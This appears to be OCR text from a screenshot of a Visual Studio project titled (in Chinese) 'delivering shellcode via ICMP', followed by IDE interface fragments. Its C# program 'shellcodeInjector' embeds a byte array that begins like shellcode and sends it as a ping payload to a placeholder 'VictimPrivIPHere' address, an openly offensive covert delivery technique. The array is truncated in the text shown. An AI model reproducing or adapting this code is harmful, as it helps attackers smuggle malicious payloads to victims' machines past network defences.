 rogram.cs*
使用ICMP传递shellcode
shellcodeInjector.Program
sendShellcode()
1 using System.Net.NetworkInformation;
2
3 namespace shellcodeInjector
4 {
5 class Program
6 {
7
8
9 public static void sendShellcode()
10 {
11 Ping pingSender = new Ping();
12 int timeout = 10000;
13 byte[] buf = new byte[311] { 0xfc, 0x48, 0x81, 0xe4, 0xf0, 0xff, 0xff, 0xff, 0xe8, 0xd0, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41, 0x50, 0x52, 0x51, 0x56,
14
15
16 PingOptions options = new PingOptions(64, true);
17 pingSender.Send("VictimPrivIPHere", timeout, buf, options);
18 }
19
20
21 static void Main(string[] args)
22 {
23 sendShellcode();
24 }
25 }
26 }
00 %
未找到相关问题
行: 13
字符: 133
空格
CRLF
出
显示输出来源(S):
程序包管理器
========== 已完成 ==========
解决方案资源管理器
搜索解决方案资源管
解决方案"使用
使用ICMP
依赖项
C# Progra
解决方案资源管理器
属性